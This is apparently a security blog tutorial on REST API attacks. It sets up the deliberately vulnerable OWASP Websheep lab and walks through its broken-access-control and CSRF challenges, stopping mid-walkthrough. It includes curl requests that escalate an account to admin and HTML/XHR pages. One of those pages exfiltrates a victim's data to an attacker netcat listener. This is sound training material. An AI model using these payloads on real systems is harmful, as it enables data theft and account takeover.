https://content.salt.security/rs/352-UXR-417/images/SaltSecurity-Report-State_of_API_Security.pdf
This article will cover a brief overview of some common RESTful API attacks such as Broken Access Control, Cross-Site Request Forgery, and JSON Web Tokens JWT based on the Vulnerable OWASP API security project Websheep which can be found on the OWASP website.

The surge in using APIs over the past decade led to a 300% increase in attack traffic according to Salt lab. https://content.salt.security/state-api-report.html
https://content.salt.security/rs/352-UXR-417/images/SaltSecurity-Report-State_of_API_Security.pdf
An application programming interface, or API, is a connection between computers or between computer programs. It is a type of software interface offering a service to other pieces of software that enables companies to open up their applications' data and functionality to external third-party developers, business partners, and internal departments within their companies. This allows services and products to communicate with each other and leverage each other's data and functionality through a documented interface. Developers don't need to know how an API is implemented; they simply use the interface to communicate with other products and services.
APIs can be used publicly and/or according to business plans.
Public APIs: A public API is open and available for use by any outside developer or business. An enterprise that cultivates a business strategy that involves sharing its applications and data with other businesses will develop and offer a public API.
Partner APIs: A partner API, only available to specifically selected and authorized outside developers or API consumers, is a means to facilitate business-to-business activities.
Internal APIs: An internal (or private) API is intended only for use within the enterprise, to connect systems and data within the business.
Composite APIs: Composite APIs generally combine two or more APIs to craft a sequence of related or interdependent operations.
How would you expose your data through an API? The two most common API formats are
1. JSON-RPC and XML-RPC
An RPC is a remote procedural call protocol. XML-RPC uses XML to encode its calls, while the other uses JavaScript Object Notation for the encapsulating data. Both protocols are simple. A call can contain multiple parameters and expects one or more fields as a result. They have a couple of key features, which require a different architecture to REST:
a. They are designed to call methods, whereas REST protocols involve the transfer of documents (resource representations). Or, to put it another way, REST works with resources, whereas RPC is about actions.
b. The URI identifies the server, but contains no information in its parameters, whereas in REST the URI contains details such as query parameters.
2. SOAP
(simple object access protocol) is an established web API protocol. It is intended to be extensible, neutral (able to operate over a range of communication protocols, including HTTP, SMTP, TCP, and more), and independent (it allows for any programming style) The SOAP specification includes:
a. The processing model: how to process a SOAP message.
b. Extensibility model: SOAP features and modules.
c. Protocol binding rules: how to use SOAP with an underlying protocol, such as HTTP.
d. Message construct: how to structure a SOAP message.
3. REST
REST (Representational state transfer) is a set of architectural constraints, not a protocol or a standard. API developers can implement REST in a variety of ways.
When a client request is made via a RESTful API, it transfers a representation of the state of the resource to the requester or endpoint. This information, or representation, is delivered in one of several formats via HTTP: JSON (Javascript Object Notation), HTML, XLT, Python, PHP, or plain text. JSON is the most generally popular file format to use because, despite its name, it’s language-agnostic, as well as readable by both humans and machines.
Something else to keep in mind: Headers and parameters are also important in the HTTP methods of a RESTful API HTTP request, as they contain important identifier information as to the request's metadata, authorization, uniform resource identifier (URI), caching, cookies, and more. There are request headers and response headers, each with its own HTTP connection information and status codes.
In order for an API to be considered RESTful, it has to conform to these criteria:
In contrast, REST is a set of guidelines that can be implemented as needed, making REST APIs faster and more lightweight, with increased scalability—perfect for Internet of Things (IoT) and mobile app development.

Websheep is a willingly vulnerable app based on RESTful APIs using JSON format created and maintained by Younes Jaaidi - Github Link designed for learning and testing Restful APIs and has 3 types of challenges.
Access control (or authorization) is the application of constraints on who (or what) can perform attempted actions or access resources that they have requested. In the context of web applications, access control is dependent on authentication and session management:
Authentication: identifies the user and confirms that they are who they say they are.
Session management: identifies which subsequent HTTP requests are being made by that same user.
Broken access controls: are commonly encountered and often critical security vulnerability. Design and management of access controls is a complex and dynamic problem that applies business, organizational, and legal constraints to technical implementation. Access control design decisions have to be made by humans, not technology, and the potential for errors is high.
Cross-site request forgery (also known as CSRF) is a web security vulnerability that allows an attacker to induce users to perform actions that they do not intend to perform. It allows an attacker to partly circumvent the same-origin policy, which is designed to prevent different websites from interfering with each other.
JSON Web Tokens is a proposed Internet standard for creating data with optional signature and/or optional encryption whose payload holds JSON that asserts some number of claims. The tokens are signed either using a private secret or a public/private key, JSON Web Tokens are used to carry information related to the identity and characteristics (claims) of a client. This information is signed by the server for it to detect whether it was tampered with after sending it to the client. This will prevent an attacker from changing the identity or any characteristics (for example, changing the role from the simple user to admin or changing the client login).
websheep exposes Three ports
The Project is a NodeJS project and can be installed locally. However, we will build a docker environment to keep things tidy and clean, especially because the Project uses an old version of NodeJS.
To build websheep in your local machine follow these steps:
Install NodeJS version 13.5.0. To install an older version of NodeJS on Debian based distros, follow these steps:
i. Install curl
sudo apt-get install curl
ii. Download Nodejs
curl -sL https://deb.nodesource.com/setup_15.x | sudo -E bash -
iii. Install Nodejs
sudo apt-get install -y nodejs
iv. Check if you installed the right Nodejs version
node -v
Install yarn package manager by running this command
sudo apt-get install yarn
Clone websheep repository
git clone https://github.com/marmicode/websheep
Navigate to the repository file.
cd websheep
Run the following command:
yarn install && yarn start
Open your browser and navigate to http://localhost:4200
For the ease of deployment and avoiding misconfiguration of your local system settings Websheep can run on docker
Docker is a set of platform as service products that use OS-level virtualization to deliver software in packages called containers. Containers are isolated from one another and bundle their software, libraries, and configuration files; they can communicate with each other through well-defined channels you can learn more about docker here.
Clone my repository
git clone https://github.com/0xAadel/websheep
Copy the Dockerfile outside websheep so your directory structure will look like
$ ls -l
total 8
-rw-r--r-- 1 kali kali  177 Oct 19 09:55 Dockerfile
drwxr-xr-x 8 kali kali 4096 Oct 19 09:48 websheep
Building a docker image
sudo docker build -t mysheep .
Upon successful image build run the container

sudo docker run --rm -d --name sheep -p 4200:4200 -p 3333:3333 mysheep
Open your browser and navigate to http://localhost:4200 for the web interface or http://localhost:3333 for the API testing interface.
To verify that your docker container is running correctly run sudo docker ps you will notice the container is running.
This walkthrough on how to run websheep on docker is also in my GitHub at https://githubgithub.com/0xAadel/websheep#running-websheeb-using-docker
There are 7 main APIs, but each endpoint changes depending on the challenge, e.g. http://localhost:3333/{authz1} or http://localhost:3333/{csrf1}

The challenges menu can be found on localhost port 4200 before and after you authenticate on the top right corner of the page and the APIs base URL can be found at the bottom of the challenges menu.

It's Dangerous to Go Alone! Take This with you:
Burp Suite is a set of tools used for penetration testing of web applications.
Websheep has 2 Broken Access Control challenges located at:
localhost:3333/authz1 (Catch a sheep herd 1)
The application does not verify the user with its token.
localhost:3333/authz2 (Catch a sheep herd 2)
The application accepts any modification requests without verifying if the user is authorized to make the change
APIs in use:
GAOL is to get foobar number of sheep by sending a request containing the Authorization header of Karin to the endpoint foobar/sheep.

Send a GET request to the endpoint /authz1/farmers/[userid]/sheep
with adding the header Authorization: Bearer [token from the last response]
curl -X GET 'http://localhost:3333/authz1/farmers/foobar/sheep' -H 'Authorization: bearer [token]'
the list of foobar sheep 
APIs in use:
GOAL is to get foobar's list of sheep through the admin user by making your current account an Admin by manipulating the body of the request.

Get a valid authentication token by logging into the application using valid user credentials (Karin account).
Curl request:
 curl  -X POST 'http://localhost:3333/authz2/tokens' -H 'Content-Type: application/json'
 --data-raw
 '{
 "userName": "karinelemarchand",
 "password": "123456"
 }'

Check if you are an admin by sending a get request to the endpoint /authz2/farmer/[userid], don't forget to add the token from the previous request.
curl -X GET 'http://localhost:3333/authz2/farmers/karinelemarchand' -H 'Authorization: bearer FgQeq6SqhE3TD4Z/u0Xq97WkeTBhKHRQNpuPoW2BXqA='
You should get the JSON response with "isAdmin" : false
Curl request:
    curl --location --request PATCH 'http://localhost:3333/authz2/farmers/karinelemarchand' -H 'Authorization: bearer FgQeq6SqhE3TD4Z/u0Xq97WkeTBhKHRQNpuPoW2BXqA='
    -H 'Content-Type: application/json'
    --data-raw
'{
  "id": "karinelemarchand",
  "firstName": "string",
  "lastName": "string",
  "isAdmin": true
}'

You should see the isAdmin: true
Access control is only effective in trusted server-side code or server-less API, where the attacker cannot modify the access control check or metadata.
Except for public resources denies by default.
Implement access control mechanisms once and re-use them throughout the application, including minimizing Cross-Origin Resource Sharing (CORS) usage.
Model access controls should enforce record ownership rather than accepting that the user can create, read, update, or delete any record.
Unique application business limit requirements should be enforced by domain models.
Disable webserver directory listing and ensure file metadata (e.g., .git) and backup files are not present within web roots.
Log access control failures, alert admins when appropriate (e.g., repeated failures).
Rate limit API and controller access to minimize the harm from automated attack tooling.
Stateful session identifiers should be invalidated on the server after logout. Stateless JWT tokens should rather be short-lived so that the window of opportunity for an attacker is minimized. For longer-lived JWTs it's highly recommended to follow the OAuth standards to revoke access.
Developers and QA staff should include functional access control units and integration tests.
Websheep has 3 CSRF challenges located at:
localhost:3333/csrf1 (Sheep stalker)
The lack of configuring CORS made the application accepts a request from any other domains.
localhost:3333/csrf2 (A sheep named Wolf)
The application does not accepts application/json in the request header (Content-Type) it only accepts application/x-www-form-urlencoded.
localhost:3333/csrf3 (A sheep named Bear)
The application only accepts x-www-form-urlencoded content-type header and JSON formatted data in the request body.
*During the next couple of challenges will be going through the process of being the attacker and the victim.
APIs in use:
GAOL is to list Karine's sheep from another origin by creating an XHR request that lists all of Karin's sheep on an HTML page and tricking the victim into visiting it.
Attacker:
<html>
  <body>
    <script>var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','http://localhost:3333/csrf1/farmers/karinelemarchand/sheep',true);
req.withCredentials = true;
req.send();

function reqListener() {
location='http://localhost:1234/?key='+this.responseText;
};
    </script>

  </body>
</html>
This script sends an XHR GET request to the target endpoint and sends the response back to the attacker on port 1234

Open a netcat lister on port 1234 to intercept the response coming from the server.
Wait for the victim to visit your page.
Victim:
Login to Karin's account.
Visit the attacker page.
 This is the request the page make upon the victim visiting it
 This is the response begin sent to the attacker, in our scenario it is begin sent to our netcat on port 1234

This response lists all Karin's sheep
APIs in use:
GOAL is to create a sheep named Wolf for Karin from another origin by tricking the victim to visit a page you control with an embedded XHR POST request to the endpoint for creating a sheep.
Attacker:
<html>
  <body>
    <script>var req = new XMLHttpRequest();

param='name=Wolf&gender=male&eyeColor=blue&farm[id]=P4VU2Xsw&destinations[]=kebab&pictureUri=http://localhost:3333/assets/sheep-8.jpg'
req.open("POST","http://localhost:3333/csrf2/sheep");
req.withCredentials = true;
req.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
req.send(param);

    </script>

  </body>
</html>
This script sends an XHR POST request with the parameters required to create a new sheep to the target endpoint with the content-type header set to application/x-www-form-urlencoded because the endpoint does not accept the "application/JSON"
Victim:
